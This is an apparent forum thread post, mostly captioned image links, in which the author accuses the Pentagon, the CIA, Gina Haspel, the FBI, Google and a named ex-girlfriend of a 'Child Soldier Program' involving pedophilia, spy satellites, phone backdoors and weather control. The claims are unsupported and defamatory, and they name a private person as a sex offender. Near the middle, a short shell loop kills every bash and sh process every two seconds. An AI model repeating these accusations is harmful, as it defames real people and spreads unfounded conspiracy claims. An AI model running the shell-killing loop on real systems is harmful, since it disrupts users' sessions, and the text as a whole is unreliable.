https://i.ibb.co/4pbWV8G/Screenshot-20201206-100008.png
https://i.ibb.co/4pbWV8G/Screenshot-20201206-100008.png
$alt Mine #2107 (Mate Threat/Forcing the enemy King to sacrifice the enemy Queen (with a Rook sacrifice) to avoid losing.) (This puzzle was attempted by others about 750,000 times and was given to me out of spite.)
I searched "750,000" to continue my updates. Searching for specific words is easier than scrolling through boatloads of code and hyperlinks for where I left off. The Pentagon told me what the projection was about by breaking my ability to search and having it go to the second search result instead of the first (above this sentence... they knew that I would round the OBSCENE "attempt count" to 750,000).
This puzzle was prepared in advanced to be given to me and they piggybacked off of my ability to tell what negative emotion they were projecting when they'd direct my browser to high-elo puzzles... examples being the "Queen is trapped" puzzle that they gave to me to solve when I posted the screenshot of Gina Haspel's "death article..." or the "pushing pawns for checkmate" puzzle that they gave to me when I addressed "Anonymous," and them breaking the puzzle out of PURE SALT when I made my first move and the puzzle responding by saying "killing the enemy queen is a valid option, but not what we're looking for."
What they were communicating on purpose (and not projecting) was: "Bury SoldierX and the contents of this thread (mah Rook) in exchange for tanking the program and ousting Gina Haspel (the "enemy Queen")."
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 Attempting to AVOID LEGAL PROCEEDINGS ENTIRELY by repeatedly offering me employment:
Attempting to AVOID LEGAL PROCEEDINGS ENTIRELY by repeatedly offering me employment:
https://i.ibb.co/bvfyqM7/Screenshot-20201130-145915.png (I am not a "Trekkie." StarTrek is not in my metadata AT ALL.)
https://i.ibb.co/ZxMrT5s/Screenshot-20201219-084154.png (Forensics/Anti-Forensics is also not in my YouTube metadata AT ALL.)
https://i.ibb.co/9rYv5pT/Screenshot-20201220-180003.png (TBH, I did run a sweet "mandatory two deaths only" Darkest Dungeon "HR" department (not Radiant mode), but... how about "fuck no and fuck you.")

 Asking me what my "strategy" would be in Court, regarding "hurricanes" and "Telesthesia" events that are directly tied to both her abuse and to the FBI's abuse:
Asking me what my "strategy" would be in Court, regarding "hurricanes" and "Telesthesia" events that are directly tied to both her abuse and to the FBI's abuse:
https://i.ibb.co/S3mpMF0/Screenshot-20201217-142002.png

https://i.ibb.co/Lgvk9zp/Screenshot-20201217-144946.png

Hey Gina Haspel... 3, 6, 7.




 Attempting to negotiate with me regarding legal proceedings, while denying me legal assistance, via ambient gaslighting/license plates:
Attempting to negotiate with me regarding legal proceedings, while denying me legal assistance, via ambient gaslighting/license plates:
https://i.ibb.co/pQ4kvMq/Talk-2-Me-Bby.jpg

 Attempting to negotiate with me regarding legal proceedings, while denying me legal assistance, via Lichess's platform:
Attempting to negotiate with me regarding legal proceedings, while denying me legal assistance, via Lichess's platform:
https://i.ibb.co/4pbWV8G/Screenshot-20201206-100008.png
$alt Mine #2107 (Mate Threat/Forcing the enemy King to sacrifice the enemy Queen (with a Rook sacrifice) to avoid losing.) (This puzzle was attempted by others about 750,000 times and was given to me out of spite.)
I searched "750,000" to continue my updates. Searching for specific words is easier than scrolling through boatloads of code and hyperlinks for where I left off. The Pentagon told me what the projection was about by breaking my ability to search and having it go to the second search result instead of the first (above this sentence... they knew that I would round the OBSCENE "attempt count" to 750,000).
This puzzle was prepared in advanced to be given to me and they piggybacked off of my ability to tell what negative emotion they were projecting when they'd direct my browser to high-elo puzzles... examples being the "Queen is trapped" puzzle that they gave to me to solve when I posted the screenshot of Gina Haspel's "death article..." or the "pushing pawns for checkmate" puzzle that they gave to me when I addressed "Anonymous," and them breaking the puzzle out of PURE SALT when I made my first move and the puzzle responding by saying "killing the enemy queen is a valid option, but not what we're looking for."
What they were communicating on purpose (and not projecting) was: "Bury SoldierX and the contents of this thread (mah Rook) in exchange for tanking the program and ousting Gina Haspel (the "enemy Queen")."
 Attempting to negotiate with me regarding legal proceedings, while denying me legal assistance, via Google's platform, YouTube. Note that I asked Google for legal assistance twice and Gina Haspel's reactions (sending a FED to fuck a child near me and illegally towing my car with a lie and a fake citation) suggest that their answer was "YESH":
Attempting to negotiate with me regarding legal proceedings, while denying me legal assistance, via Google's platform, YouTube. Note that I asked Google for legal assistance twice and Gina Haspel's reactions (sending a FED to fuck a child near me and illegally towing my car with a lie and a fake citation) suggest that their answer was "YESH":
https://i.ibb.co/5TBRfm0/Screenshot-20201209-131436.png
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg
Leg Sweep:
https://i.ibb.co/xXcswhJ/Elite-Mook-Food.jpg (Roast 1 regarding "noticing the details.")
https://i.ibb.co/zNRzPcB/Codependents-understand-heavily-crafted-roasts.jpg (Roast 2 regarding "vulnerabilities found.")
https://i.ibb.co/gvDd9t2/Fuck-I-Look-Like.jpg
The ad was flipped on purpose. Not only is the Child Soldier Program trying to negotiate while denying me legal assistance... they are probing to see if they can screw me over and DESTROY ME while doing so. Compare this with trying to slide me an illicit download through Google's package manager "Google Play."
 Attempting to negotiate with me regarding legal proceedings, while denying me legal assistance, via Google's platform, YouTube.
Attempting to negotiate with me regarding legal proceedings, while denying me legal assistance, via Google's platform, YouTube.
https://i.ibb.co/X5tfpPd/Screenshot-20201215-180504.png
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg
They offered my a new car in exchange for erasing the fact that they stole my key in an attempt to wipe my car.
 Two instances of probing my "lawyer choice," despite their emotionsl reactivity demonstrating that Google is going to supply the Legal Team in exchange for becoming immune to me coming after them legally:
Two instances of probing my "lawyer choice," despite their emotionsl reactivity demonstrating that Google is going to supply the Legal Team in exchange for becoming immune to me coming after them legally:
https://i.ibb.co/J262cmS/Screenshot-20210101-081320.png

https://i.ibb.co/SXff3rL/Screenshot-20210102-165841.png

echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 Religious Fuckups:
Religious Fuckups:

https://i.ibb.co/0B0QNnD/Screenshot-20201230-164752.png (You)
https://i.ibb.co/rv8tqZn/20210128-071448.gif (Dun)
https://i.ibb.co/9rKRmzq/Screenshot-20210126-075512.png (Goofed)

https://i.ibb.co/YB0VB4k/Screenshot-20210304-080702.png (You)
https://i.ibb.co/zh2KDSs/Screenshot-20210320-073539.png (Are)
https://i.ibb.co/ZW0cggV/Screenshot-20210324-073220.png (Godless)
...


https://i.ibb.co/S0K8hK3/rip.png (The Child Soldiers use Qualcomm's backdoor to "talk to me" and to play "Castaway.")
https://i.ibb.co/HVbXJ2Y/rip.png (Detailed Explanation)
https://i.ibb.co/zSB3spN/6-Feet-Under.png (Date, time, and location of the original reveal.)
https://i.ibb.co/S518VYV/20201112-220716-GG-No-Re-Fuck-You-Burn-It.gif (De-facto evidence that Qualcomm is backdoored. The Thots thought to "devalue me" by having the icon disable when I'd make a move to prove that no applications were open.)
https://i.ibb.co/Jnw7cMG/Screenshot-20210227-072311.png (Communicating with me using metadata preferences in terms of both aesthetics and "racial sexual preferences.")
...
https://i.ibb.co/f2R5JwJ/Screenshot-20210215-131657.png (Referring to me as a "pokemon" that knows the "strongest move..." and deflecting my power as a "power trip." The "Skyrim messenger" is very important.)
https://i.ibb.co/QrTypD0/Screenshot-20210223-080709.png (Shrekt A, The "Skyrim messenger" is very important.)
https://i.ibb.co/3W6StRP/Screenshot-20210223-080713.png (Shrekt B, The "Skyrim messenger" is very important.)
https://i.ibb.co/vsnDLCf/Screenshot-20210223-080718.png (Shrekt C, The "Skyrim messenger" is very important.)
...
https://i.ibb.co/h16mzS0/Screenshot-20210106-094239.png (Projecting their evil nature onto the Telesthesia, evidence that the Child Soldiers are afraid of the concept of a "higher power" that can't be controlled.)
...
http://scp-wiki.wikidot.com/




https://i.ibb.co/HVbXJ2Y/rip.png



https://en.m.wikipedia.org/wiki/Eye_of_Providence


https://en.m.wikipedia.org/wiki/Tetragrammaton


https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/y48KZ3d/Screenshot-20210303-112912.png (Strike 2: Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia... and doing this as a direct reaction to me rejecting them and denying them my penis.)
https://i.ibb.co/D53FPJQ/Screenshot-20210221-163746.png (Projecting their desire to "spike my drink" with Rohypnol so I black out and can be "raped" while I have no control over my body (date rape). Note that this would occur with an underage Thot that most likely has an incurable STD.)
https://i.ibb.co/Xj5G6qN/20190930-164700.jpg (the timestone on the infinity gauntlet broke the exact instance when my Uncle Jeff died (was murdered by Child Soldiers in the exact same manner that they murdered the Corpseman in front of me and murdered my half-brothers mother), the feather was gifted from the sky by a starling on a power pole that dropped it to my feet like it was a "Mario PowerUp," the painted "golem (servitor)" figurine, after I finished painting it outside on the patio, had a butterfly land on its head and have sex with it for 15 minutes straight about an inch or so away from me so I wouldn't have to do it on spy sat, etc.)


https://rulesoftheinternet.com/

 Asking me what my "strategy" would be in Court, regarding "hurricanes" and "Telesthesia" events that are directly tied to both her abuse and to the FBI's abuse:
Asking me what my "strategy" would be in Court, regarding "hurricanes" and "Telesthesia" events that are directly tied to both her abuse and to the FBI's abuse:
https://i.ibb.co/DY6csmR/Beastmode1.jpg
https://i.ibb.co/y0RV4jg/Beastmode2.jpg
https://i.ibb.co/sqg6k6J/Beastmode3.jpg
https://i.ibb.co/MgynpLR/Beastmode4.jpg
https://i.ibb.co/4FM67L8/Beastmode5.jpg
https://www.nytimes.com/2018/10/14/us/hurricane-michael-florida-mexico-b... (Fuck you, "Arch-Angel Michael." There were two flaws: a window with a hole in it that didn't break and shatter the entire house (Realtek plus iptable DMZ rules #-jdrop) and a window with a bunch of cracks that didn't shatter (outdated Firejail in the Arch Linux package manager... the gpg-key purge was legendary). It "held.")
https://i.ibb.co/S3mpMF0/Screenshot-20201217-142002.png

https://i.ibb.co/Lgvk9zp/Screenshot-20201217-144946.png

echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"





https://i.ibb.co/D8HWNz9/Animevice1.jpg
https://i.ibb.co/z4296WL/Animevice2.jpg
https://i.ibb.co/c6whR4x/Animevice3.jpg
https://i.ibb.co/8jrq2MX/Animevice4.jpg





...

https://i.ibb.co/VVgkW5Q/20210122-131652-HDR.jpg

...

https://i.ibb.co/Dz96hLV/20210220-145837.jpg

https://i.ibb.co/BPRhZKY/20210220-145810.jpg



echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 A rolodex of every possible behavior that will inevitably show itself when a Child Soldier tries to lure me, sometimes ALL AT ONCE.
A rolodex of every possible behavior that will inevitably show itself when a Child Soldier tries to lure me, sometimes ALL AT ONCE.
 Act "wiggly."
Act "wiggly."

 Act "bouncy." Works for both chest and ass.
Act "bouncy." Works for both chest and ass.

 Act "innocent."
Act "innocent."



 Do the "foot pose" (corrected when I mentioned under my breath that she was "doing the foot thing.")
Do the "foot pose" (corrected when I mentioned under my breath that she was "doing the foot thing.")

 elongate the hands at the side like a "dainty little princess."
elongate the hands at the side like a "dainty little princess."

echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/9VZCXBF/Screenshot-20201125-161405.png (Envy regarding converting YouTube videos to .mp4)
https://i.ibb.co/0q9b3h9/Screenshot-20201125-164459.png (The Pentagon got salty about me collecting evidence...)
https://i.ibb.co/Hh11mDh/Screenshot-20201125-164815.png (and Thot-Brained by blocking imgbb on a singular NordVPN server...)
https://i.ibb.co/JRryxWW/Mark-Your-Door-With-Lambs-Blood1.jpg (Testimony regarding evidence that was deleted from imgbb and then re-uploaded when I called the Pentagon out for deleting it... and was deleted the night that I reposted the testimony regarding the Pentagon's ability to see and hear through walls and ceilings and witnessed 100+ Lightning Bolts strike a short distance away from my car.)
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (Ignored originally before I exposed the FBI agent having sex with a Child Soldier. Testimony regarding the use of Google's platform and the Child Soldiers mirroring back to me what I wrote on a piece of paper and burned, revealing that they have the capability to see and hear through walls and ceilings with a Spy Satellite.)
 The Pentagon intended to erase the imgbb evidence in a similar manner to how they tried to erase my car, were they to succeed in trapping me.
The Pentagon intended to erase the imgbb evidence in a similar manner to how they tried to erase my car, were they to succeed in trapping me.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/vmt4Jmz/XFiles-Jacket.jpg
https://i.ibb.co/1XSRXMx/Gina-Haspel-Is-Tied-2-My-X.jpg (Evidence that ties Melody Stewart to Gina Haspel)
https://i.ibb.co/KLFSCyX/Crymeariver2.jpg (Referenced Chihuahua)
https://i.ibb.co/QPrqGqh/Crymeariver1.jpg (The letter that the Chihuahua card came in. Notice the position of the letter on my windshield.)
https://i.ibb.co/5WG0MmS/20201009-144124.jpg (The Child Soldiers panicking a second time when I asked for legal assistance, and using a lie to tow the car with code enforcement. Notice the position of the Citation on my windshield.)
 Gina Haspel and my ex girlfriend, Melody Stewart, are both tied to the Child Soldier Program.
Gina Haspel and my ex girlfriend, Melody Stewart, are both tied to the Child Soldier Program.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/8drsKSr/The-Shame1.jpg
https://i.ibb.co/f1cmNcM/The-Shame2.jpg
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg (Instance 1 of trying to have sex near me while I was supposed to be asleep.)
...
https://i.ibb.co/t26RSBQ/Pure-White-Pedophilia.jpg (Testimony regarding the second instance of the FBI and the Child Soldiers trying to produce Child Porn near me in my sleep. The Pentagon used the backdoor in my phone to prevent me from gathering photographic evidence, so I resorted to using my fists and documented the license plate of the vehicle that the FBI agent drove the Child Soldier in.)
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg (A recreation of what the License Plate looked like. I tried to make it as accurate as possible. I'm limited in my tools because I'm using an unrooted phone, but this should fly in court with no backlash.)
...
https://i.ibb.co/rxnfZQ8/20210326-200752.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/jzsS1ps/20210326-200801.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/JyvKpcD/20210328-211249.jpg (The PURE WHITE vehicle that I slept in that was moved outside of the boundary in reaction to me reporting their Child Porn creation attempt. This was done to escape the shame of their failure and to start a new "trap him" game.)
!!!
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (Mirroring back to me what I wrote by hand and revealing that the Child Soldiers have a Spy Satellite that can see and hear through walls and ceilings.)
https://i.ibb.co/r5gXDBh/honeywell.jpg (Testimony regarding a prior relationship from nearly a decade ago stalking me with Nation State Tools digitally and using Nation State Tools to break into a Datawatch secured building to stalk me physically. She was assisted with breaking into the building by CHILDREN. This means she intended for me to have sex with her IN FRONT OF CHILDREN, which brands her as a PEDOPHILE. She will be marked as a sex offender for the rest of her life and will be banned from interacting with children.)
 The Child Soldier Program practices pedophilia as a collective with Child Soldier FBI agents, with the Pentagon, and with Politicians.
The Child Soldier Program practices pedophilia as a collective with Child Soldier FBI agents, with the Pentagon, and with Politicians.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
Anchor Goes Here:
 The PROJECTED CONFESSIONS of the Child Soldier Program:
The PROJECTED CONFESSIONS of the Child Soldier Program:

 Strike 1:
Strike 1:
Fuse:

Reaction:
https://i.ibb.co/y0BTSbh/Screenshot-20201118-181033.png

 The Child Soldiers projected the guilt of Melody Stewart's desire to have sex in front of children via Spy Satellite...
The Child Soldiers projected the guilt of Melody Stewart's desire to have sex in front of children via Spy Satellite...
 Strike 2:
Strike 2:
https://i.ibb.co/3cLBmwY/Screenshot-20210107-110813.png
https://i.ibb.co/WKZMb3q/The-Car-Is-The-Source-Of-My-Shame.jpg

https://i.ibb.co/hMkQFQW/Wearandtear1.jpg
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg
 The Child Soldiers projected their desire to erase my car to escape the ties that it has to pedophilia...
The Child Soldiers projected their desire to erase my car to escape the ties that it has to pedophilia...
 Strike 3:
Strike 3:

 The Child Soldiers projected their guilt of trying to trap me with underage vagina while watching with children via Spy Satellite...
The Child Soldiers projected their guilt of trying to trap me with underage vagina while watching with children via Spy Satellite...
 Strike 4:
Strike 4:


Previous:


...

 The Child Soldiers projected their guilt of watching me undergo mental evaluations, performing repeated heartrate tests while wondering why I wasn't afraid and didn't provide emotional terror for them to feast on, and lying about my bloodpressure to devalue me despite all heartrate readings returning as normal.
The Child Soldiers projected their guilt of watching me undergo mental evaluations, performing repeated heartrate tests while wondering why I wasn't afraid and didn't provide emotional terror for them to feast on, and lying about my bloodpressure to devalue me despite all heartrate readings returning as normal.
 The Child Soldiers probing desperately for an "empathy weakness" to exploit regarding their age, despite adults being used to paint me as mentally unstable while the kids watched hoping to witness and feast on my trauma, and despite my family being used to paint me as mentally unstable while the kids watched hoping to witness and feast on my trauma.
The Child Soldiers probing desperately for an "empathy weakness" to exploit regarding their age, despite adults being used to paint me as mentally unstable while the kids watched hoping to witness and feast on my trauma, and despite my family being used to paint me as mentally unstable while the kids watched hoping to witness and feast on my trauma.
Daisychain this projection and "follow-up of escaping being exposed by means of using "Little Shits" as a gamepiece like it's a second-hand reflex" with:



 Attempting to drive me to suicide with the falsely planted trigger that I planted when I realized that Melody Strwart had access to Nation State Tools... for the 1000+ time. After this was reported, identical "it's just kids not adults" probing behavior occurred as a reflex (which I declined to report). The adults of the Child Soldier Program are devoid of empathy and process like manfunctioning T-800 Terminators. They see the "Little Shits" as a gamepiece that they use against everyone as a reflex, and can't process why it's not working against me.
Attempting to drive me to suicide with the falsely planted trigger that I planted when I realized that Melody Strwart had access to Nation State Tools... for the 1000+ time. After this was reported, identical "it's just kids not adults" probing behavior occurred as a reflex (which I declined to report). The adults of the Child Soldier Program are devoid of empathy and process like manfunctioning T-800 Terminators. They see the "Little Shits" as a gamepiece that they use against everyone as a reflex, and can't process why it's not working against me.

 Strike 5:
Strike 5:
https://i.ibb.co/FY3Jg8p/Screenshot-20210112-105124.png
https://i.ibb.co/gyGK8Md/Hi-me-insecure.jpg

 Strike 6:
Strike 6:

So I broke into the Offsec miniboss "Gh0st" (still got the pentest report and the proof.txt)
What about it, Pentagon? You "scared?"



 Admitting that I was falsely banned from Offensive Security for nefarious reasons:
Admitting that I was falsely banned from Offensive Security for nefarious reasons:
Daisychain with:

#sudo ./stop_all_hackers.sh
cat /etc/shells
while [ true ]
do
sleep 2
killall "bash" -q -v -y 5s
killall "sh" -q - v -y 5s
done &
#Plan B: spawn shells and rename "bash" and "sh" to "bash.old" and "sh.old" with a Live-CD on standby in the event of a system crash.
Daisychain also with:

https://i.ibb.co/K7tb3q0/Screenshot-20210122-160806.png


 Strike 7:
Strike 7:
 Attempting to "tit-for-tat (as expected from someone that has Cluster B Personality Disorder)" by using lies as counter-projections:
Attempting to "tit-for-tat (as expected from someone that has Cluster B Personality Disorder)" by using lies as counter-projections:
(This screenshot was sabotaged across two browsers and prevented from loading, but uploading the evidence is unsafe since it contains the link that allows someone to delete the evidence.)
https://i.ibb.co/3RRXcdw/Screenshot-20210117-110034.png

Daisychain this lie with:
https://i.ibb.co/Xj5G6qN/20190930-164700.jpg (the timestone on the infinity gauntlet broke the exact instance when my Uncle Jeff died (was murdered by Child Soldiers in the exact same manner that they murdered the Corpseman in front of me and murdered my half-brothers mother), the feather was gifted from the sky by a starling on a power pole that dropped it to my feet like it was a "Mario PowerUp," the painted "golem (servitor)" figurine, after I finished painting it outside on the patio, had a butterfly land on its head and have sex with it for 15 minutes straight about an inch or so away from me so I wouldn't have to do it on spy sat, etc.)



 The Child Soldiers instructed my mother to break the wing of this statue to elicit emotional reactions, similar to how they instructed the FBI to break into my apartment to break the nose of the statue. This is a projection of their desire to CLIP MY WINGS TO FORCE ME TO NEVER ABANDON THEM. Notice how the wing was repaired with JB Weld and painted gold with "Purple Glitter coating (Lol Sith)."
The Child Soldiers instructed my mother to break the wing of this statue to elicit emotional reactions, similar to how they instructed the FBI to break into my apartment to break the nose of the statue. This is a projection of their desire to CLIP MY WINGS TO FORCE ME TO NEVER ABANDON THEM. Notice how the wing was repaired with JB Weld and painted gold with "Purple Glitter coating (Lol Sith)."
 Strike 8:
Strike 8:
 Two instances of the Child Soldier Program's ADULTS collapsing and projecting in a way that reveals that they view the "little kids" as SHIELDS and as GAME PIECES that are supposed to help them escape accountability:
Two instances of the Child Soldier Program's ADULTS collapsing and projecting in a way that reveals that they view the "little kids" as SHIELDS and as GAME PIECES that are supposed to help them escape accountability:
https://i.ibb.co/HxCXjhh/Screenshot-20210117-161606.png

https://i.ibb.co/grnfz2k/Screenshot-20210117-103336.png

 Strike 9:
Strike 9:
https://en.wikipedia.org/wiki/Gina_Haspel#Torture_and_destruction_of_evi...
https://i.ibb.co/frMQVbC/Screenshot-20210118-075343.png

 IT CAN BE PROVEN IN THE COURT OF LAW THAT THE CHILD SOLDIER PROGRAM IS RACIST. IT CAN BE PROVEN IN THE COURT OF LAW THAT THE "SAUDI" THAT GINA HASPEL TORTURED WAS A PREVIOUS SOURCE OF NARCISSISTIC SUPPLY AND IT CAN BE PROVEN THAT SHE IS TRYING TO FORCE ME TO SERVE AS HER REPLACEMENT.
IT CAN BE PROVEN IN THE COURT OF LAW THAT THE CHILD SOLDIER PROGRAM IS RACIST. IT CAN BE PROVEN IN THE COURT OF LAW THAT THE "SAUDI" THAT GINA HASPEL TORTURED WAS A PREVIOUS SOURCE OF NARCISSISTIC SUPPLY AND IT CAN BE PROVEN THAT SHE IS TRYING TO FORCE ME TO SERVE AS HER REPLACEMENT.
Daisychain this farce with:
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg
https://i.ibb.co/kD5ppw9/20200723-202422.jpg (They bluffed a gun and bluffed calling the cops like the other FBI agent that broke the windshield. Then the Mexican gaslighters told me to "go back to my country" despite me being born up the street from the Nations Capital. I said out loud as I walked away "you're FBI agents that are helping pedophiles." They went silent.)
 Strike 10:
Strike 10:
 This projected confession is an admittance of guilt regarding trying to erase the windshield that the pedophilia-practicing FBI agent broke with his rebar.
This projected confession is an admittance of guilt regarding trying to erase the windshield that the pedophilia-practicing FBI agent broke with his rebar.



 Strike 11:
Strike 11:
 This projected confession is an admittance of a desire of revenge against me for exposing the pedophilia practices of the Child Soldiers. IT CAN BE PROVEN IN THE COURT OF LAW THAT "DUE PROCESS" IS BEING PURPOSEFULLY DELAYED AND DENIED TO GIVE THE CHILD SOLDIERS A CHANCE TO SOOTH THE PAIN OF THEIR NARCISSISTIC INJRUY THAT CAME FROM BEING EXPOSED. This means... IT CAN BE PROVEN IN THE COURT OF LAW THAT THE MENTAL CONDITION OF THE CHILD SOLDIER PROGRAM IS BEING INFLATED ON PURPOSE.
This projected confession is an admittance of a desire of revenge against me for exposing the pedophilia practices of the Child Soldiers. IT CAN BE PROVEN IN THE COURT OF LAW THAT "DUE PROCESS" IS BEING PURPOSEFULLY DELAYED AND DENIED TO GIVE THE CHILD SOLDIERS A CHANCE TO SOOTH THE PAIN OF THEIR NARCISSISTIC INJRUY THAT CAME FROM BEING EXPOSED. This means... IT CAN BE PROVEN IN THE COURT OF LAW THAT THE MENTAL CONDITION OF THE CHILD SOLDIER PROGRAM IS BEING INFLATED ON PURPOSE.
https://i.ibb.co/qRmWhTx/20210122-074721-HDR.jpg

 Strike 12:
Strike 12:
 The Child Soldiers attempting in vain to offload their shame and the fact that they feel like demonic creatures due to being exposed:
The Child Soldiers attempting in vain to offload their shame and the fact that they feel like demonic creatures due to being exposed:

 Daisychain this SHAME OFFLOADING BEHAVIOR with:
Daisychain this SHAME OFFLOADING BEHAVIOR with:
-Carl's Jr. Google Captcha, failing to predict my NordVPN usage successfully (didn't use it).
https://i.ibb.co/1TmTwRC/Screenshot-20210123-142206.png
-DigitalElPaso Public Wifi Google Captcha, failing to predict my NordVPN usage successfully (didn't use it).
https://i.ibb.co/xCVq2rb/Screenshot-20210126-121100.png

https://i.ibb.co/k4hxf0n/Screenshot-20200421-102552.png (First attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/0cT9Nbh/Screenshot-20200805-112205.png (Second attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/rQHq14N/Screenshot-20201128-092348.png (You can't go after SoldierX and we can use this to escape our shame!)
https://i.ibb.co/9v13fv4/Screenshot-20201221-080226.png (shh)

https://i.ibb.co/sysWfJ7/Screenshot-20201220-100946.png (I need to make him FEEL that his content isn't good enough. This will discourage him from making content and will help us to escape our shame!)

https://i.ibb.co/QCDtHWQ/Screenshot-20210105-092716.png (You should make a blog instead of allowing for open discussion, which increases the visibility of our shame!)

 Strike 13:
Strike 13:
The Child Soldiers admitting that they see me as both a "pet" and as an "object..." as well as admitting that they are trying to "force" me to "belong to them."




 Strike 14
Strike 14
The Child Soldiers admitting that their "Purity Game" involves giving their victims a STD:
 Sabotaging the UPLOAD of their projection:
Sabotaging the UPLOAD of their projection:
-Previous abuse via ezgif...

-Reported Upload sabotage...

 Sabotaging the DOWNLOAD of their projection:
Sabotaging the DOWNLOAD of their projection:
-Previous abuse on this IP...

-Reported Download sabotage...

 ORIGINAL REPORT: Sabotaging the contents of this thread, a projected confession of what their true intention was with my penis:
ORIGINAL REPORT: Sabotaging the contents of this thread, a projected confession of what their true intention was with my penis:

 Strike 15
Strike 15


 Strike 16
Strike 16
The Child Soldiers trying to flat out convince me by name that my thread proves that I have schizophrenia, in spite of all logical odds...

Daisychain this manipulation with:

 Strike 17:
Strike 17:
The Child Soldiers projected their shame of killing Asians and imitating their parents that kill Asian killtargets...
Real shit?



Real shit though?
President Biden's "Reaction/Pedo Supply" Receipt:
https://i.ibb.co/x5F7775/Screenshot-20210213-065448.png (Created and posted in reaction to me lighting a fuse that will lead to WWIII.)



 Strike 18:
Strike 18:
https://i.ibb.co/TMqrbt2/20200302-190954.jpg (Performing a Mental Eval and monitoring the results side by side with children.)
https://i.ibb.co/h1kmSqt/Counting-Money-Off-Camera.jpg (The Child Soldiers telling me that they pay cops to abuse people.)
https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/6bGv7Qd/Screenshot-20210216-184253.png (Shooting me in the head with the Spy Satellite to give me a "PTSD" headache on "CIA perscription day.") (Fresh off the reaction grill.)

echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
https://i.ibb.co/9qZgLtD/Screenshot-20201105-180348.png
 NEGATIVE NARCISSISTIC SUPPLY (They "hurt my feelings" to forcibly "prove that I have an emotional connection to them"):
NEGATIVE NARCISSISTIC SUPPLY (They "hurt my feelings" to forcibly "prove that I have an emotional connection to them"):
https://i.ibb.co/JCz5Khp/20201105-183127.gif
 POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
https://i.ibb.co/xHgbHZ0/Screenshot-20200518-093907.png (Hard-recommending "bombing" videos to probe and see if I would recommend terrorism or "take credit" for something not tied to me.)
 NEGATIVE NARCISSISTIC SUPPLY (They "hurt my feelings" to forcibly "prove that I have an emotional connection to them"):
NEGATIVE NARCISSISTIC SUPPLY (They "hurt my feelings" to forcibly "prove that I have an emotional connection to them"):
https://i.ibb.co/wJ3WDH4/Screenshot-20201105-085237.png (Hard probing spaghetti techniques aimed at "magically finding a weakness to use to escape pedophilia.")
 POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
-Melody Stewart walking past me in a public area and pulling up her baggy jeans (and giving "the smirk).
-Melody Stewart wiping her facebook page and "prettying up her profile picture."
 NEGATIVE NARCISSISTIC SUPPLY (They "hurt my feelings" to forcibly "prove that I have an emotional connection to them"):
NEGATIVE NARCISSISTIC SUPPLY (They "hurt my feelings" to forcibly "prove that I have an emotional connection to them"):
-Melody Stewart breaking into a DOD compliant building that was closed to walk past me in a North Face jacket, knowing that I knew that she should not have had access.
-Melody Stewart using her Facebook profile to abuse me with posts such as "Got a job at Annapolis Mall (near where I used to work)" and "Need donations for meds (to play the victim and paint me as an attacker)."
 POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
https://i.ibb.co/GMP508y/Screenshot-20201106-171343.png
 POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
https://i.ibb.co/PGbSr23/Screenshot-20201106-171254.png
-Collapsing when discovered and trying to suppress me to escape being exposed for not changing their behavior.
https://i.ibb.co/SXpKhYb/Screenshot-20201106-171937.png
 POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
https://i.ibb.co/zb8DPrG/Screenshot-20201107-064419.png
-Distance from the border:
https://i.ibb.co/Yfm0DfW/Screenshot-20201107-064745.png
 POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
